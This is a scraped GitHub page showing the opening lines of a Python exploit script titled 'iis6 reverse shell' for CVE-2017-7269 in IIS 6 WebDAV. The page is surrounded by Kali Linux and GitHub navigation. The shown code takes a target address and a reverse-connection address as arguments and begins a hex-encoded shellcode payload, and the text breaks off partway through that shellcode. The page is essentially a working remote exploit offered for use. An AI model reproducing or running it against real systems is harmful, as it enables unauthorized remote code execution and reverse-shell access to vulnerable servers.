 https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269/blob/master/iis6 reverse shell
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Product Solutions Resources Open Source Enterprise Pricing
g0rx / iis6-exploit-2017-CVE-2017-7269 Public
Code Issues Pull requests 2 Actions Projects Security Insights
Files
master
Go to file
README.md
iis6 reverse shell
iis6-exploit-2017-CVE-2017-7269 / iis6 reverse shell
g0rx Create iis6 reverse shell
Code Blame 139 lines (136 loc) · 12 KB
1 import sys
2 import struct
3 import socket
4
5 if len(sys.argv)<5:
6 print 'usage:iis6webdav.py targetip targetport reverseip reverseport\n'
7 exit(1)
8 targetip = sys.argv[1]
9 targetport = int(sys.argv[2])
10 reverseip = sys.argv[3]
11 reverseport = int(sys.argv[4])
12
13 shellcode='\x55\x8B\xEC\x81\xEC\xDC\x05\x00\x00\x53\x56\x57\x8B\x45\x08\x8B'+\
14 '\x40\x78\x89\x85\xE4\xFA\xFF\xFF\x8B\x45\x08\x8B\x40\x70\x89\x45'+\
15 '\xFC\xC7\x85\xC8\xFC\xFF\xFF\x77\x73\x32\x5F\xC7\x85\xCC\xFC\xFF'+\
16 '\xFF\x33\x32\x2E\x64\xC7\x85\xD0\xFC\xFF\xFF\x6C\x6C\x00\x00\xC7'+\
17 '\x85\xD8\xFA\xFF\xFF\x57\x53\x41\x53\xC7\x85\xDC\xFA\xFF\xFF\x74'+\
18 '\x61\x72\x74\xC7\x85\xE0\xFA\xFF\xFF\x75\x70\x00\x00\xC7\x85\x58'+\